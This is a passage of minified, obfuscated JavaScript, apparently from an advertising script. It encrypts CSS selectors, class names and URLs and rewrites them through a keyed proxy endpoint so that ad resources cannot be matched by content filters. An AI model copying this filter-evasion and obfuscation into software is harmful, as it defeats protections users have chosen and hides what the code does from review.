k({'protectUrlContext':E,'stylesheet':R,'direction':nG(0x671),'context':nG(0x948),'baseUrl':B,'key':T,'endpoint':Q,'idFilter':Z0,'urlFilter':Z1,'attributeFilter':Z2,'tagNameFilter':Z3,'isPageLevel':Z4});},W=Y=>k({'stylesheet':Y,'direction':nL(0x27f),'context':nL(0x948)}),P=nL(0x1b8)!=typeof window,J=(0x0,I['_'])(P),O=(0x0,I['_'])(P),C=Y=>{const ne=nL;let {protectUrlContext:E,selector:R,key:B,idFilter:T,attributeFilter:Q,tagNameFilter:Z0}=Y;const Z1=T||Q||Z0?J:O;let Z2=Z1[ne(0x953)](R);return Z2||(Z2=k({'protectUrlContext':E,'stylesheet':R,'direction':ne(0x671),'context':ne(0xf00),'baseUrl':'','key':B,'idFilter':T,'attributeFilter':Q,'tagNameFilter':Z0}),Z1[ne(0xcde)](R,Z2)),Z2;},G=Y=>{const nd=nL;let {protectUrlContext:E,style:R,baseUrl:B='',key:T,endpoint:Q=M['A'][nd(0x341)],idFilter:Z0,urlFilter:Z1,attributeFilter:Z2}=Y,Z3=k({'protectUrlContext':E,'stylesheet':R,'direction':nd(0x671),'context':nd(0x837),'baseUrl':B,'key':T,'endpoint':Q,'idFilter':Z0,'urlFilter':Z1,'attributeFilter':Z2});return R[nd(0xadf)](';')&&!Z3[nd(0xadf)](';')&&(Z3+=';'),Z3;},L=Y=>{const nK=nL;let E=k({'stylesheet':Y,'direction':nK(0x27f),'context':nK(0x837)});return Y[nK(0xadf)](';')&&!E[nK(0xadf)](';')&&(E+=';'),E;},K=Y=>{const nw=nL;let {protectUrlContext:E,value:R,baseUrl:B='',key:T,endpoint:Q=M['A'][nw(0x341)],idFilter:Z0,urlFilter:Z1,attributeFilter:Z2}=Y;return k({'protectUrlContext':E,'stylesheet':R,'context':nw(0xb8a),'direction':nw(0x671),'baseUrl':B,'key':T,'endpoint':Q,'idFilter':Z0,'urlFilter':Z1,'attributeFilter':Z2});},z=Y=>k({'stylesheet':Y,'direction':nL(0x27f),'context':nL(0xb8a)});function D(Y,E,R){const nh=nL,B=V['z1'][nh(0xeef)];if('*='===Y){const T=R(E);E=(0x0,V['_'])(T)?T[nh(0x58f)](B+0x4):T;}else{if('$='===Y){const Q=R(E);E=(0x0,V['_'])(Q)?Q[nh(0x58f)](B+0x4):Q;}else E=R(E);}return E;}function k(Y){const nc=nL,{stylesheet:E,context:R}=Y;let B,T,Q,Z0;if(nc(0x671)===Y[nc(0x198)]){const {protectUrlContext:Z3,baseUrl:Z4,key:Z5,endpoint:Z6=M['A'][nc(0x341)],isPageLevel:Z7}=Y;B=Z8=>Y[nc(0x1cc)]&&!Y[nc(0x1cc)](Z8)?Z8:(0x0,V['md'])(Z8[nc(0xba1)]('\x5c')[nc(0xeae)](''),Z5),T=function(Z8){const no=nc;let Z9=arguments[no(0xeef)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:H['MN'][no(0x13f)];return Z8[no(0xbb7)]('{{')&&Z8[no(0xadf)]('}}')?Z8:Z8[no(0xbb7)]('.')&&!Z8[no(0xbb7)]('./')&&!Z8[no(0xbb7)](no(0xd37))||Z8[no(0xbb7)]('#')?C({'protectUrlContext':Z3,'selector':Z8,'key':Z5,'idFilter':Y[no(0x1cc)],'attributeFilter':Y[no(0x95c)]}):Y[no(0x906)]&&!Y[no(0x906)](Z8)?Z8:(Z7&&Z9===H['MN'][no(0x6cd)]&&(Z9=H['MN'][no(0x3ec)]),(0x0,H['Wq'])({'protectUrlContext':Z3,'url':Z4?new URL(Z8,Z4)[no(0xad5)]:Z8,'kind':Z9,'key':Z5,'endpoint':Z6}));},Q=Z8=>Y[nc(0x95c)]&&!Y[nc(0x95c)](Z8)?Z8:nc(0xc42)[nc(0x5ce)]((0x0,V['md'])(Z8[nc(0x58f)](0x5),Z5)[nc(0x19b)]()),Z0=Z8=>Y[nc(0x5c8)]&&Y[nc(0x5c8)](Z8)?nc(0x3f7)+(0x0,V['md'])(Z8[nc(0x19b)](),Z5):Z8;}else nc(0x27f)===Y[nc(0x198)]?(B=Z8=>(0x0,V['_'])(Z8)?(0x0,V['ks'])(Z8):Z8,T=Z8=>(0x0,H['EW'])(Z8)?(0x0,H['sH'])(Z8)[nc(0x65b)]:Z8,Q=Z8=>(0x0,V['_'])(Z8[nc(0x58f)](0x5))?nc(0xc42)+(0x0,V['ks'])(Z8[nc(0x58f)](0x5)[nc(0x19b)]()):Z8,Z0=Z8=>Z8[nc(0xbb7)](nc(0x3f7))&&(0x0,V['_'])(Z8[nc(0x58f)](0x3))?(0x0,V['ks'])(Z8[nc(0x58f)](0x3)):Z8):nc(0xe36)===Y[nc(0x198)]&&(B=Z8=>Z8,T=Z8=>{const nz=nc;try{return new URL(Z8,Y[nz(0xde3)])[nz(0xad5)];}catch(Z9){return Z8;}},Q=Z8=>Z8,Z0=Z8=>Z8);const Z1=[],Z2=(0x0,S['qg'])(E,{'context':R});return(0x0,S['GG'])(Z2,{'enter'(Z8){const nD=nc;var Z9,ZZ,ZU,Zq,ZN,ZA,Zj;Z1[nD(0xdb7)](Z8);const ZF=Z1[nD(0xeef)]>=0x3&&nD(0x9aa)===Z1[Z1[nD(0xeef)]-0x3][nD(0x117)];if(nD(0x901)===Z8[nD(0xef2)])Z8[nD(0x117)]=B(Z8[nD(0x117)]);else{if(nD(0x845)===Z8[nD(0xef2)])Z8[nD(0x117)]=B(Z8[nD(0x117)]);else{if(nD(0xa2b)===Z8[nD(0xef2)]&&nD(0x2d1)===Z8[nD(0x117)][nD(0xef2)]&&Z8[nD(0x117)][nD(0x117)][nD(0xbb7)](nD(0xc42)))Z8[nD(0x117)][nD(0x117)]=Q(Z8[nD(0x117)][nD(0x117)]);else{if(nD(0xa2b)!==Z8[nD(0xef2)]||nD(0x2d1)!==Z8[nD(0x117)][nD(0xef2)]||'id'!==Z8[nD(0x117)][nD(0x117)]&&nD(0xcb3)!==Z8[nD(0x117)][nD(0x117)]&&nD(0x805)!==Z8[nD(0x117)][nD(0x117)]||nD(0xe72)!==(null===(Z9=Z8[nD(0xb8a)])||void 0x0===Z9?void 0x0:Z9[nD(0xef2)])){if(nD(0xa2b)!==Z8[nD(0xef2)]||nD(0x2d1)!==Z8[nD(0x117)][nD(0xef2)]||nD(0x105b)!==Z8[nD(0x117)][nD(0x117)]&&nD(0x10a1)!==Z8[nD(0x117)][nD(0x117)]||nD(0xe72)!==(null===(ZZ=Z8[nD(0xb8a)])||void 0x0===ZZ?void 0x0:ZZ[nD(0xef2)])){if(nD(0xa2b)===Z8[nD(0xef2)]&&nD(0x2d1)===Z8[nD(0x117)][nD(0xef2)]&&nD(0x540)===Z8[nD(0x117)][nD(0x117)]&&nD(0xe72)===(null===(ZU=Z8[nD(0xb8a)])||void 0x0===ZU?void 0x0:ZU[nD(0xef2)])&&(Z8[nD(0xb8a)][nD(0xb8a)][nD(0x4a3)](nD(0x105b))||Z8[nD(0xb8a)][nD(0xb8a)][nD(0x4a3)](nD(0x10a1)))){if(nD(0x671)===Y[nD(0x198)]){const Zn=(0x0,x['e'])(Z8[nD(0xb8a)][nD(0xb8a)]);Zn!==Z8[nD(0xb8a)][nD(0xb8a)]&&(Z8[nD(0xb8a)][nD(0xb8a)]=Z8[nD(0xb8a)][nD(0xb8a)]+',\x20'+Zn);}else{if(nD(0x27f)===Y[nD(0x198)]){const Zi=(0x0,x['H'])(Z8[nD(0xb8a)][nD(0xb8a)]);Zi!==Z8[nD(0xb8a)][nD(0xb8a)]&&(Z8[nD(0xb8a)][nD(0xb8a)]=Zi);}}}else{if(nD(0xa2b)===Z8[nD(0xef2)]&&nD(0x2d1)===Z8[nD(0x117)][nD(0xef2)]&&nD(0xb98)===Z8[nD(0x117)][nD(0x117)]&&nD(0xe72)===(null===(Zq=Z8[nD(0xb8a)])||void 0x0===Zq?void 0x0:Zq[nD(0xef2)]))nD(0x671)===Y[nD(0x198)]?Z8[nD(0xb8a)][nD(0xb8a)]=D(Z8[nD(0x241)],Z8[nD(0xb8a)][nD(0xb8a)],B):Z8[nD(0xb8a)][nD(0xb8a)]=B(Z8[nD(0xb8a)][nD(0xb8a)]);else{if(nD(0xa2b)===Z8[nD(0xef2)]&&nD(0x2d1)===Z8[nD(0x117)][nD(0xef2)]&&'id'===Z8[nD(0x117)][nD(0x117)]&&nD(0x2d1)===(null===(ZN=Z8[nD(0xb8a)])||void 0x0===ZN?void 0x0:ZN[nD(0xef2)]))nD(0x671)===Y[nD(0x198)]?Z8[nD(0xb8a)][nD(0x117)]=D(Z8[nD(0x241)],Z8[nD(0xb8a)][nD(0x117)],B):Z8[nD(0xb8a)][nD(0x117)]=B(Z8[nD(0xb8a)][nD(0x117)]);else{if(nD(0xa2b)===Z8[nD(0xef2)]&&nD(0x2d1)===Z8[nD(0x117)][nD(0xef2)]&&nD(0x49d)===Z8[nD(0x117)][nD(0x117)]&&nD(0x2d1)===(null===(ZA=Z8[nD(0xb8a)])||void 0x0===ZA?void 0x0:ZA[nD(0xef2)]))Y[nD(0x198)],Z8[nD(0x117)][nD(0x117)]=B(Z8[nD(0x117)][nD(0x117)]);else{if(nD(0xa2b)===Z8[nD(0xef2)]&&nD(0x2d1)===Z8[nD(0x117)][nD(0xef2)]&&nD(0x3b5)===Z8[nD(0x117)][nD(0x117)]&&nD(0xe72)===(null===(Zj=Z8[nD(0xb8a)])||void 0x0===Zj?void 0x0:Zj[nD(0xef2)]))nD(0x671)===Y[nD(0x198)]?Z8[nD(0xb8a)][nD(0xb8a)]=D(Z8[nD(0x241)],Z8[nD(0xb8a)][nD(0xb8a)],B):Z8[nD(0xb8a)][nD(0xb8a)]=B(Z8[nD(0xb8a)][nD(0xb8a)]);else{if(ZF&&nD(0xe72)===Z8[nD(0xef2)])Z8[nD(0xb8a)]=T(Z8[nD(0xb8a)],H['MN'][nD(0x6cd)]);else{if(nD(0x13f)===Z8[nD(0xef2)])Z8[nD(0xb8a)]=T(Z8[nD(0xb8a)],ZF?H['MN'][nD(0x6cd)]:H['MN'][nD(0x13f)]);else{if(nD(0x162)===Z8[nD(0xef2)])Z8[nD(0x344)][nD(0x29d)][nD(0x7dd)](ZS=>{const nk=nD;nk(0xc92)===ZS[nk(0xef2)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[nk(0x841)](ZS[nk(0xb8a)])&&(ZS[nk(0xb8a)]=k({...Y,'stylesheet':ZS[nk(0xb8a)],'context':nk(0x948)}));});else{if(nD(0xc92)===Z8[nD(0xef2)]&&Z8[nD(0xb8a)][nD(0xc98)]()[nD(0xbb7)](nD(0xc01))&&Z8[nD(0xb8a)][nD(0xc98)]()[nD(0xadf)](')')){const ZS=Z8[nD(0xb8a)][nD(0xc98)]()[nD(0x58f)](0x4,-0x1)[nD(0xc98)](),ZH=ZS[nD(0xab6)](/^'(.*)'$/),Zg=ZS[nD(0xab6)](/^"(.*)"$/);let Zy='';Zy=ZH?'\x27'[nD(0x5ce)](T(ZH[0x1],H['MN'][nD(0x13f)]),'\x27'):Zg?'\x22'[nD(0x5ce)](T(Zg[0x1],H['MN'][nD(0x13f)]),'\x22'):T(ZS,H['MN'][nD(0x13f)]),Z8[nD(0xb8a)]=Z8[nD(0xb8a)][nD(0x897)](ZS,Zy);}else nD(0xbe1)===Z8[nD(0xef2)]&&(Z8[nD(0x117)]=Z0(Z8[nD(0x117)]));}}}}}}}}}else nD(0x671)===Y[nD(0x198)]?Z8[nD(0xb8a)][nD(0xb8a)]=nD(0x7bf)+Z8[nD(0xb8a)][nD(0xb8a)]:Z8[nD(0xb8a)][nD(0xb8a)]=Z8[nD(0xb8a)][nD(0xb8a)][nD(0xbb7)](nD(0x7bf))?Z8[nD(0xb8a)][nD(0xb8a)][nD(0x58f)](0x3):Z8[nD(0xb8a)][nD(0xb8a)];}else nD(0x671)===Y[nD(0x198)]?Z8[nD(0xb8a)][nD(0xb8a)]=D(Z8[nD(0x241)],Z8[nD(0xb8a)][nD(0xb8a)],B):Z8[nD(0xb8a)][nD(0xb8a)]=B(Z8[nD(0xb8a)][nD(0xb8a)]);}}}},'leave'(Z8){const nY=nc;Z1[nY(0x8bd)]();}}),(0x0,S['cM'])(Z2);}},0x13a3:(A,j,F)=>{'use strict';const np=a2U;F['d'](j,{'_':()=>G,'ks':()=>C,'md':()=>v,'xE':()=>O,'z1':()=>X,'zp':()=>J});var S=F(0x941),H=F(0x9ea),V=F(0xe37);const M=np(0x1b8)==typeof window,x=np(0xe9a),I=np(0x70f),X=I,W=new Map(),P=new Map();function J(K,w){const nb=np;let z=arguments[nb(0xeef)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return v(K=encodeURIComponent(K),w,z);}function O(K){return decodeURIComponent(C(K));}function v(K,w){const nE=np;var z;let D=arguments[nE(0xeef)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!K)return K;if(G(K))return K;if(!M){const Y=W[nE(0x953)](K);if(Y)return Y;}w=null!==(z=w)&&void 0x0!==z?z:(0x0,V['x'])();const k=(0x2===D?I:x)+S['A'][nE(0x1070)](K,w);return M||(W[nE(0xcde)](K,k),P[nE(0xcde)](k,K)),k;}function C(K){const nm=np;if(!K)throw new Error(nm(0x1081));const w=L(K);if(!M){const k=P[nm(0x953)](K);if(k)return k;}const z=K[nm(0x58f)](0x2===w?I[nm(0xeef)]:x[nm(0xeef)]),D=S['A'][nm(0x542)](z);return M||(P[nm(0xcde)](K,D),W[nm(0xcde)](D,K)),D;}function G(K){if(!K)return!0x1;try{return L(K),!0x0;}catch(w){return!0x1;}}function L(K){const nt=np;if(!K)throw new Error(nt(0xad0));if(K[nt(0xbb7)](x))return 0x1;if(K[nt(0xbb7)](I)){if(K[nt(0xeef)]<I[nt(0xeef)]+0x4)throw new Error(nt(0xa77)[nt(0x5ce)](K));const w=K[nt(0x58f)](I[nt(0xeef)],I[nt(0xeef)]+0x4);if((0x0,H['i7'])(w))return 0x2;throw new Error(nt(0x964)[nt(0x5ce)](K));}throw new Error(nt(0x7d7)[nt(0x5ce)](K));}},0xe37:(A,j,F)=>{'use strict';let S;function H(y){S=y;}function g(){return S;}F['d'](j,{'x':()=>g,'z':()=>H});},0x81:(j,F,H)=>{'use strict';const nR=a2U;H['d'](F,{'EW':()=>ZH,'GX':()=>ZV,'Gy':()=>Zj,'MN':()=>Z7,'Ph':()=>Z2,'Vp':()=>ZF,'Wq':()=>Zn,'Xz':()=>Zy,'ZM':()=>Z1,'ep':()=>Z0,'g3':()=>Z3,'ht':()=>Z5,'lv':()=>Q,'qF':()=>Z4,'rI':()=>ZU,'sH':()=>ZS});var V=H(0x2c0),X=H(0x941),J=H(0x9ea),G=H(0x2197),K=H(0xe37),z=H(0x1fa9),D=H(0x12e6),Y=H(0x120e),B=H(0x23be);const Q=nR(0xba4),Z0=nR(0x105d),Z1=nR(0x7df),Z2=nR(0x2eb),Z3=nR(0xfdc),Z4=nR(0x4f7),Z5=[Q,Z0,Z1,Z2,Z3,Z4],Z6=(0x0,B['t'])(G['A'][nR(0x98a)]);let Z7=function(ZM){const nB=nR;return ZM[nB(0x13f)]=nB(0x715),ZM[nB(0x6f5)]=nB(0xf18),ZM[nB(0x6cd)]=nB(0x975),ZM[nB(0x743)]=nB(0xbe5),ZM[nB(0xe86)]='m',ZM[nB(0x3ec)]='n',ZM;}({});function Z8(ZM){const nT=nR;return Array[nT(0x265)](ZM[nT(0xbe8)][nT(0xb43)]())[nT(0xa9b)](Zu=>nT(0x366)!=Zu)[nT(0xeef)]>0x0;}const Z9=new Uint32Array(0x100);for(let ZM=0x0;ZM<0x100;ZM++){let Zu=ZM;for(let Zr=0x0;Zr<0x8;Zr++)Zu=0x1&Zu?0xedb88320^Zu>>>0x1:Zu>>>0x1;Z9[ZM]=Zu;}function ZZ(Zx){const nQ=nR;let ZI=-0x1;for(let ZX=0x0;ZX<Zx[nQ(0xeef)];ZX++)ZI=ZI>>>0x8^Z9[0xff&(ZI^Zx[nQ(0xb4f)](ZX))];return~ZI>>>0x0;}function ZU(Zx,ZI){const i0=nR;return Zx[i0(0xba1)]('.')[i0(0xa9b)](ZX=>''!==ZX)[i0(0x2e7)]()[i0(0x761)](ZX=>ZZ(ZX+ZI)%0x3e8)[i0(0xeae)]('/');}const Zq=nR(0x17d),ZN=nR(0x24c),ZA=nR(0xd47);function Zj(Zx){const i1=nR;return i1(0x904)===Zx[i1(0x98a)]||i1(0x7b5)===Zx[i1(0x98a)];}function ZF(Zx){const i2=nR;return i2(0x774)===Zx[i2(0x98a)];}function Zn(Zx){const i3=nR,{url:ZI,kind:ZX=Z7[i3(0x13f)],baseUrl:Zl,key:Za=null,protectUrlContext:Zf}=Zx;let {endpoint:ZW}=Zx;if(!ZI)return'';if('#'===ZI)return ZI;if(i3(0x7c6)==typeof ZI&&ZI[i3(0x4a3)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[i3(0x841)](ZI))return ZI;let ZP=Zy(ZI,Zl);if(i3(0xb2f)!==ZP[i3(0x544)]&&i3(0xd7b)!==ZP[i3(0x544)])return ZP[i3(0xad5)];if(i3(0xdd5)===ZP[i3(0x294)])return ZP[i3(0xad5)];if(i3(0xf8b)===ZP[i3(0x294)])return ZP[i3(0xad5)];if(/^\/_game-files(?:\/|$)/[i3(0x841)](ZP[i3(0xa3e)])&&(i3(0xf8d)===ZP[i3(0x294)]||ZP[i3(0x294)][i3(0xadf)](i3(0x14e))||i3(0x275)===ZP[i3(0x294)]||ZP[i3(0x294)][i3(0xadf)](i3(0x876))))return ZP[i3(0xad5)];if(ZH(ZP)){const {originalUrl:Zh,kind:Zc}=ZS(ZP);return Zc!==ZX||Z8(ZP)?Zn({...Zx,'url':Zh}):ZP[i3(0xad5)];}let ZJ=(0x0,D['Vq'])(ZW);var ZO,Zv;(-0x1!==ZJ||(0x0,D['az'])(Zx[i3(0xc40)],ZW))&&(ZJ=null!==(ZO=null===(Zv=Zx[i3(0x7ea)])||void 0x0===Zv?void 0x0:Zv[i3(0xc62)])&&void 0x0!==ZO?ZO:ZZ(Zx[i3(0xc40)][i3(0xd28)]+ZP[i3(0x5ee)])%D['ch'],ZW=(0x0,D['XV'])(ZW,ZJ));const ZC=-0x1===ZJ?(0x0,D['aV'])(ZW)+ZP[i3(0xa3e)]:(0x0,D['XV'])(ZW,0x0)+ZP[i3(0xa3e)];ZP[i3(0x5ee)]===ZW&&i3(0x628)===ZP[i3(0xa3e)]&&(ZP=new URL(ZC));const ZG=-0x1===ZJ?(0x0,D['aV'])(ZW)+ZP[i3(0xa3e)]:(0x0,D['XV'])(ZW,0x0)+ZP[i3(0xa3e)];ZP[i3(0x5ee)]===ZW&&i3(0xf1c)===ZP[i3(0xa3e)]&&(ZP=new URL(ZG));const ZL=-0x1===ZJ?(0x0,D['aV'])(ZW)+ZP[i3(0xa3e)]:(0x0,D['XV'])(ZW,0x0)+ZP[i3(0xa3e)];ZP[i3(0x5ee)]===ZW&&i3(0x2e8)===ZP[i3(0xa3e)]&&(ZP=new URL(ZL)),ZX===Z7[i3(0x6f5)]&&ZP[i3(0xad5)][i3(0xbb7)](i3(0x205))&&(ZP[i3(0x544)]=i3(0xd7b));const Ze=ZX[i3(0xb66)](0x0);[i3(0xefe),i3(0x831),i3(0xd61),ZC,ZG,ZL][i3(0x4f9)](Zo=>Zo===ZP[i3(0xad5)])&&(ZW=-0x1===ZJ?(0x0,D['aV'])(ZW):(0x0,D['XV'])(ZW,0x0));let Zd=ZP[i3(0x329)];Zd[i3(0xbb7)]('?')&&(Zd=Zd[i3(0xd5b)](0x1)),Zd&&(ZP[i3(0x329)]=encodeURIComponent(Zd)+'='+ZN),Zj(Zf)&&(Zx[i3(0x7ea)]={...Zx[i3(0x7ea)],'configIndex':Zf[i3(0x385)]}),Zx[i3(0x7ea)]&&ZP[i3(0xbe8)][i3(0xcde)](ZA,JSON[i3(0xb7a)](Zx[i3(0x7ea)]));const ZK=ZP[i3(0x93f)];let Zw;if(ZP[i3(0x93f)]='','v7'===Zf[i3(0x98a)]||'v8'===Zf[i3(0x98a)]){let Zo,Zz;void 0x0===Zf[i3(0xd56)]&&Zf[i3(0x2c1)]?(ZP[i3(0xbe8)][i3(0xcde)](Zq,i3(0xf54)),Zz=Math[i3(0x8d9)](Y['xm'][i3(0xeef)]*Math[i3(0x226)]())[i3(0x60a)](),Zo=''[i3(0x5ce)](Math[i3(0x8d9)](0x3e8*Math[i3(0x226)]()),'/')[i3(0x5ce)](Math[i3(0x8d9)](0x3e8*Math[i3(0x226)]()),'/')[i3(0x5ce)](Math[i3(0x8d9)](0x3e8*Math[i3(0x226)]()))):(Zz=(0x0,Y['Y_'])(Zf[i3(0xd56)])[i3(0x60a)](),Zo=ZU(ZP[i3(0x294)],Zf[i3(0xd28)]));const ZD=X['A'][i3(0x1070)](ZP[i3(0xad5)],null!=Za?Za:(0x0,K['x'])());if('v7'===Zf[i3(0x98a)])Zw=[ZW,Q,Zf[i3(0xd28)],Zz,Zo,Ze,ZD];else{if('v8'!==Zf[i3(0x98a)])throw new Error(i3(0x63b)[i3(0x5ce)](Zf));Zw=[ZW,Z0,Zf[i3(0xd28)],Zz,Zo,Ze,ZD];}}else{if('v9'===Zf[i3(0x98a)]){const Zk=ZU(ZP[i3(0x294)],Zf[i3(0xd28)]),ZY=X['A'][i3(0x1070)](ZP[i3(0xad5)],null!=Za?Za:(0x0,K['x'])());Zw=[ZW,Z1,Zf[i3(0xd28)],Zk,Ze,ZY];}else{if(i3(0x904)===Zf[i3(0x98a)]){const Zp=ZU(ZP[i3(0x294)],Zf[i3(0xd28)]),Zb=X['A'][i3(0x1070)](ZP[i3(0xad5)],null!=Za?Za:(0x0,K['x'])());Zw=[ZW,Z2,Zf[i3(0xd28)],Zp,Ze,Zb];}else{if(i3(0x7b5)===Zf[i3(0x98a)]){const ZE=ZU(ZP[i3(0x294)],Zf[i3(0xd28)]),Zm=X['A'][i3(0x1070)](ZP[i3(0xad5)],null!=Za?Za:(0x0,K['x'])());Zw=[ZW,Z3,Zf[i3(0xd28)],ZE,Ze,Zm];}else{if(i3(0x774)!==Zf[i3(0x98a)])throw new Error(i3(0x63b)[i3(0x5ce)](Zf));{const Zt=ZU(ZP[i3(0x294)],Zf[i3(0xd28)]),ZR=X['A'][i3(0x1070)](ZP[i3(0xad5)],null!=Za?Za:(0x0,K['x'])());Zw=[ZW,Z4,Zf[i3(0xd28)],Zt,Ze,ZR];}}}}}return''[i3(0x5ce)](Zw[i3(0xeae)]('/'))[i3(0x5ce)](function(ZB,ZT){const i5=i3;return function(ZQ){const i4=a2U;return i4(0x582)===ZQ[i4(0xa3e)]||i4(0x72e)===ZQ[i4(0xa3e)]||i4(0xe05)===ZQ[i4(0xa3e)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[i4(0x841)](ZQ[i4(0xad5)])||!(i4(0x21b)!==ZQ[i4(0x294)]&&i4(0x62c)!==ZQ[i4(0x294)]&&i4(0x496)!==ZQ[i4(0x294)]&&i4(0xdb2)!==ZQ[i4(0x294)]&&i4(0x570)!==ZQ[i4(0x294)]||!ZQ[i4(0xa3e)][i4(0xbb7)](i4(0xa79))&&!ZQ[i4(0xa3e)][i4(0xbb7)](i4(0x569)))||i4(0x2f8)===ZT&&i4(0xe9c)===ZQ[i4(0x294)]&&i4(0x5c9)===ZQ[i4(0xa3e)]||i4(0x2e6)===ZQ[i4(0x294)]&&i4(0x58e)===ZQ[i4(0xa3e)]||i4(0xd6d)===ZQ[i4(0x294)]&&i4(0x562)===ZQ[i4(0xa3e)]||i4(0x3ad)===ZQ[i4(0x294)]&&i4(0x80a)===ZQ[i4(0xa3e)];}(ZB)?i5(0xd96)[i5(0x5ce)](z['A'][i5(0xaf8)]()):function(ZQ){const i6=i5;return i6(0xf1c)===ZQ[i6(0xa3e)]||ZQ[i6(0xa3e)][i6(0xbb7)](i6(0x988));}(ZB)?i5(0xe82)[i5(0x5ce)](Math[i5(0xea4)](Z6)):'';}(ZP,i3(0xd56)in Zf?Zf[i3(0xd56)]:void 0x0))+ZK;}function Zi(Zx){const i7=nR;return Z7[i7(0x13f)][i7(0x4a3)](Zx)?Z7[i7(0x13f)]:Z7[i7(0x6f5)][i7(0x4a3)](Zx)?Z7[i7(0x6f5)]:Z7[i7(0x6cd)][i7(0x4a3)](Zx)?Z7[i7(0x6cd)]:Z7[i7(0x743)][i7(0x4a3)](Zx)?Z7[i7(0x743)]:Z7[i7(0xe86)][i7(0x4a3)](Zx)?Z7[i7(0xe86)]:Z7[i7(0x3ec)][i7(0x4a3)](Zx)?Z7[i7(0x3ec)]:null;}function ZS(Zx){const i8=nR;if(!Zx)throw new Error(i8(0x28d));const ZI=(Zx=Zy(Zx))[i8(0xa3e)][i8(0xba1)]('/');let ZX;const Zl=ZI[0x1];let Za,Zf,ZW;if(Zl===Q){if(ZI[i8(0xeef)]<0x7)throw new Error(i8(0x2a8)[i8(0x5ce)](Zx));const Zv=Zs(ZI[ZI[i8(0xeef)]-0x1]);Zf=Zv[i8(0x65b)],ZW=Zv[i8(0x7ea)],Za={'version':'v7','originalHostname':ZI[0x2],...Zv[i8(0x2c1)]?{'randomize':Zv[i8(0x2c1)],'bidder':void 0x0}:{'bidder':Y['xm'][parseInt(ZI[0x3])]}},ZX=Zi(ZI[ZI[i8(0xeef)]-0x2]);}else{if(Zl===Z0){if(ZI[i8(0xeef)]<0x7)throw new Error(i8(0x2a8)[i8(0x5ce)](Zx));const ZC=Zs(ZI[ZI[i8(0xeef)]-0x1]);Zf=ZC[i8(0x65b)],ZW=ZC[i8(0x7ea)],Za={'version':'v8','originalHostname':ZI[0x2],...ZC[i8(0x2c1)]?{'randomize':ZC[i8(0x2c1)],'bidder':void 0x0}:{'bidder':Y['xm'][parseInt(ZI[0x3])]}},ZX=Zi(ZI[ZI[i8(0xeef)]-0x2]);}else{if(Zl===Z1){if(ZI[i8(0xeef)]<0x6)throw new Error(i8(0x2a8)[i8(0x5ce)](Zx));const ZG=Zs(ZI[ZI[i8(0xeef)]-0x1]);Zf=ZG[i8(0x65b)],ZW=ZG[i8(0x7ea)],Za={'version':'v9','originalHostname':ZI[0x2]},ZX=Zi(ZI[ZI[i8(0xeef)]-0x2]);}else{if(Zl===Z2){var ZP;if(ZI[i8(0xeef)]<0x6)throw new Error(i8(0x2a8)[i8(0x5ce)](Zx));const ZL=Zs(ZI[ZI[i8(0xeef)]-0x1]);Zf=ZL[i8(0x65b)],Za={'version':i8(0x904),'originalHostname':ZI[0x2],'configIndex':0x0},null!==(ZP=ZL[i8(0x7ea)])&&void 0x0!==ZP&&ZP[i8(0x385)]&&(Za[i8(0x385)]=ZL[i8(0x7ea)][i8(0x385)],delete ZL[i8(0x7ea)][i8(0x385)]),ZW=ZL[i8(0x7ea)],ZX=Zi(ZI[ZI[i8(0xeef)]-0x2]);}else{if(Zl===Z3){var ZJ;if(ZI[i8(0xeef)]<0x6)throw new Error(i8(0x2a8)[i8(0x5ce)](Zx));const Ze=Zs(ZI[ZI[i8(0xeef)]-0x1]);Zf=Ze[i8(0x65b)],ZW=Ze[i8(0x7ea)],Za={'version':i8(0x7b5),'originalHostname':ZI[0x2],'configIndex':0x0},null!==(ZJ=Ze[i8(0x7ea)])&&void 0x0!==ZJ&&ZJ[i8(0x385)]&&(Za[i8(0x385)]=Ze[i8(0x7ea)][i8(0x385)],delete Ze[i8(0x7ea)][i8(0x385)]),ZW=Ze[i8(0x7ea)],ZX=Zi(ZI[ZI[i8(0xeef)]-0x2]);}else{if(Zl!==Z4)throw new Error(i8(0x6b0)[i8(0x5ce)](Zx));{const Zd=function(Zw){const i9=i8;try{const [,,Zh,,Zc]=Zw[i9(0xa3e)][i9(0xba1)]('/',0x5),Zo=new URL(atob(Zc));if(i9(0xd7b)!==Zo[i9(0x544)])return;return Zo[i9(0x93f)]=Zw[i9(0x93f)],{'hostname':Zh,'originalUrl':Zo};}catch(Zz){return;}}(Zx);if(Zd)return{'protectUrlContext':{'version':i8(0x774),'originalHostname':Zd[i8(0x294)],'isMainFrame':!0x0},'originalUrl':Zd[i8(0x65b)][i8(0xad5)],'kind':Z7[i8(0x6f5)]};if(ZI[i8(0xeef)]<0x6)throw new Error(i8(0x2a8)[i8(0x5ce)](Zx));const ZK=Zs(ZI[ZI[i8(0xeef)]-0x1]);Zf=ZK[i8(0x65b)],ZW=ZK[i8(0x7ea)],Za={'version':i8(0x774),'originalHostname':ZI[0x2],'isMainFrame':!0x1},ZX=Zi(ZI[ZI[i8(0xeef)]-0x2]);}}}}}}if(!ZX)throw new Error(i8(0xdf9)[i8(0x5ce)](Zx));if(Z8(Zx)){Zx[i8(0xbe8)][i8(0x10a4)](i8(0x366));for(const [Zw,Zh]of Array[i8(0x265)](Zx[i8(0xbe8)][i8(0x429)]()))Zf[i8(0xbe8)][i8(0xcde)](Zw,Zh);}const ZO=[];for(const [Zc,Zo]of Zf[i8(0xbe8)][i8(0x429)]())Zo===ZN?ZO[i8(0xdb7)](Zc):ZO[i8(0xdb7)](Zc+'='+Zo);return Zf[i8(0x329)]=ZO[i8(0xeae)]('&'),{'protectUrlContext':Za,'kind':ZX,'originalUrl':Zf[i8(0xad5)]+Zx[i8(0x93f)],'extra':ZW};}function ZH(Zx){const iZ=nR;var ZI;if(!Zx)return!0x1;const ZX=Zy(Zx);if(!Z5[iZ(0x1b7)](ZW=>ZX[iZ(0xa3e)][iZ(0xbb7)]('/'[iZ(0x5ce)](ZW,'/'))))return!0x1;const 